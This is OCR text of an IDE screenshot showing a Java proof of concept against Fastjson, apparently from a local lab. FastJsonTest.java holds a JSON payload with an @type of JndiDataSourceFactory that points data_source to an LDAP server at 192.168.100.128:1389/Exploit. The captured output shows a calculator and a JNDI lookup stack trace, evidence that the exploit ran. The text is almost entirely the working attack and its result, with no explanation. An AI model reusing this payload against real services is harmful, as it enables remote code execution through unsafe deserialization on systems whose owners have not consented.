 fastjson
版本控制
FastJsonTest
项目
FastJsonTest.java
pom.xml (fastjson)
fastjson C:\Users\ \Desktop\javaweb\fastjso
.idea
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
RestoredClass.class
TemplatesImpl
test.java
resources
test
java
target
.gitignore
pom.xml
RestoredClass.class
外部库
临时文件和控制台
1 package org.example;
2 import com.alibaba.fastjson.JSON;
3
4
5 public class FastJsonTest {
6 public static void main(String[] args) {
7
8 String payload = "{" +
9 "  \"@type\": \"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\"," +
10 "  \"properties\": {" +
11 "    \"data_source\": \"ldap://192.168.100.128:1389/Exploit\"" +
12 "  }" +
13 "}";
14
15 Object object = JSON.parse(payload);    // 将 JSON 格式的字符串解析（反序列化）为 Java 对象
16
17 }
18 }
19
1
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 FastJsonTest
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.ibatis.datasource.jndi.JndiDataSourceFactory.setProperties(JndiDataSourceFactory.java:55)
... 17 more
Caused by: java.lang.ClassCastException Create breakpoint : ExecTemplateJDK8 cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 23 more
进程已结束，退出代码为 1
fastjson > src > main > java > org > example > FastJsonTest > main
9:94 CRLF UTF-8 4 个空格